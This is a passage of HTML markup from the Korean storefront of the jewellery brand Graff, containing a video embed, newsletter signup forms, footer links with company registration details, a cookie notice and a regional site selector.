        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_488_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    이메일 주소를 입력해주세요.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    이메일 주소가 일치하지 않습니다. 다시 시도해주세요.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">이메일</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">등록하기</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">그라프 뉴스레터 구독</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요. Enter your email address">그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요.</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="이메일 주소" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">등록하기</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="맨 위로"
        aria-label="맨 위로"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">당사의 웹사이트는 귀하의 온라인 경험을 개선하기 위한 목적으로 쿠키를 사용합니다. 사이트를 계속 사용하시면 쿠키 사용에 동의하게 됩니다. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html">자세한 정보 확인하기...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw789c150a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">고객님의 위치 선택하기</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">지역을 변경하실 경우 쇼핑백에 담아두신 상품이 초기화 됩니다.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">회원 가입/등록</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-ko/login/">로그인 또는 등록</a>해 위시리스트를 생성해주세요
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw789c150a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
